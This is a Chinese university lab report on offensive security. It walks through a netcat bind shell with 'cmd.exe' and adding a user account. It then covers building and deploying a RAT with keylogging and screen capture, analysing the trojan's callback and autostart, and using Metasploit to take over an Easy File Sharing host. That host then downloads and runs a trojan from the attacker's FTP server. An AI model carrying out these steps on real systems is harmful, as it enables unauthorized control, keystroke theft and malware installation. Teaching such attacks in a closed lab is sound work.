實驗報告4

學 號201821420021

中國人民公安大學

Chinese people’ public security university

網絡對抗技術

實驗報告

實驗四

惡意代碼技術

學生姓名 賈慶飛

年級 2018

區隊 網絡實驗班

指導教師 高見

信息技術與網絡安全學院

2016年11月7日

實驗任務總綱

2016—2017 學年 第 一 學期

一、實驗目的

1.通過對木馬的練習,使讀者理解和掌握木馬傳播和運行的機制;通過手動刪除木馬,掌握檢查木馬和刪除木馬的技巧,學會防御木馬的相關知識,加深對木馬的安全防范意識。

2.了解并熟悉常用的網絡攻擊工具,木馬的基本功能;

3.達到鞏固課程知識和實際應用的目的。

二、實驗要求

1.認真閱讀每個實驗內容,需要截圖的題目,需清晰截圖并對截圖進行標注和說明。

2.文檔要求結構清晰,圖文表達準確,標注規范。推理內容客觀、合理、邏輯性強。

3.軟件工具可使用NC、MSF等。

4.實驗結束后,保留電子文檔。

三、實驗步驟

1.準備

提前做好實驗準備,實驗前應把詳細了解實驗目的、實驗要求和實驗內容,熟悉并準備好實驗用的軟件工具,按照實驗內容和要求提前做好實驗內容的準備。

2.實驗環境

描述實驗所使用的硬件和軟件環境(包括各種軟件工具);

開機并啟動軟件office2003或2007、瀏覽器、加解密軟件。

3.實驗過程

1)啟動系統和啟動工具軟件環境。

2)用軟件工具實現實驗內容。

4.實驗報告

按照統一要求的實驗報告格式書寫實驗報告。把按照模板格式編寫的文檔嵌入到實驗報告文檔中,文檔按照規定的書寫格式書寫,表格要有表說圖形要有圖說。

任務一 利用NC控制電腦

NetCat,具有網絡軍刀之稱,它小巧精悍且功能強大,說它小巧精悍,是因為他的軟件大小現在已經壓縮到只有十幾KB,而且在功能上絲毫不減。

實驗過程需要兩個同學相互配合完成:

步驟一:



在受害者的機器 (同學A)

輸入下面的命令:

nc.exe -l -p port -e cmd.exe 進入監聽模式

步驟二:



在攻擊者的機器.(同學B)

輸入下面的命令:

nc ip port //連接victim_IP,然后得到一個shell。 (需要截圖)



步驟三:

在shell中,利用net user 用戶名 密碼 /add ,添加一個用戶,并在受害者的機器中使用 net user 命令進行驗證。(需要截圖)

可以繼續通過命令行做一些事情。

任務二 利用木馬控制電腦

相關工具:

https://pan.baidu.com/s/1ipOkdU2HTPFtgU6fF669Gg

https://pan.baidu.com/s/1ajmRKsnv5XvFrKWzszDYwQ(備用,另外一個木馬)

實驗過程需要兩個同學配合:

步驟一:



攻擊者的機器. (同學A)



打開V2014.exe程序或則star RAT,這兩個木馬功能類似。

步驟二:



點擊菜單欄中的“服務生成”,在彈出的配置服務端中,配置回連IP地址(攻擊者IP)和端口號,并點擊“生成”按鈕,生成木馬服務端。

步驟三:

將生成的木馬可執行程序拷貝到受害者的機器,并雙擊運行。

步驟四:

在控制端中查看木馬上線情況,并對以下功能每個進行測試和截圖。 【部分功能可能會無效,可以不用截圖】



1.文件管理,嘗試拷貝文件



2.屏幕控制,嘗試獲取桌面



3.鍵盤記錄,嘗試獲取對方擊鍵記錄

4.會話管理,重啟對方機器,查看是否能自啟動上線

無法自動上線

會話管理,卸載對方的木馬。

任務三 木馬分析



1.將任務二中生成的木馬設置具備自刪除功能和自啟動功能,對其進行分析。回答以下問題(截圖證明)

(推薦使用“火絨劍”工具)

1.該木馬的回連IP是?

172.22.167.85

2.該木馬的回連端口是?

2012

3.該木馬自刪除后,會將自身的宿主程序改成什么名字,并隱藏到系統其它目錄中。

Conhost.exe

4.該木馬依靠什么方法實現自啟動的,怎么實現的。

將控制端寫入注冊表

任務四 msf攻擊體驗



1.在主機A上搭建easyfile,安裝文件為efssetup,請見在線學習平臺。



2.在主機B上安裝metasploitframework,并在安裝目錄中啟動/bin下的msfconsole





5.進入msf命令行后使用search命令查找相關模塊,use 加載模塊,show options 查看參數。

6.把遠程目標參數rhosts設置為主機A的IP地址,開始攻擊。



7.進入到meterpreter> 命令行下,說明已經獲取到shell,可以使用sysinfo查看目標系統的信息,screenshot截屏。

下面的步驟是進一步控制目標機器,上傳木馬。

1.在B機器上搭建ftp,設置用戶名和密碼。

2.在B機器開啟木馬控制端,生成木馬server.exe,并放置在ftp目錄下。



3.在meterpreter>命令行下輸入shell ,進入被控機器的shell

4.用被控機器的shell登錄B機器的ftp,下載并執行木馬。查看木馬上線。

涉及到的ftp命令有:

ftp 172.22.163.194 登錄

get server.exe 下載文件

posted on 2020-12-03 15:04 p201821420021 閱讀(92) 評論(0) 收藏 舉報

浙公網安備 33010602011771號

浙公網安備 33010602011771號